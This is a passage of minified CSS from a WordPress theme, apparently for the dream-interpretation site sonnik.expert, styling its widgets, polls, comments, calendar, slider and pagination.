16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list 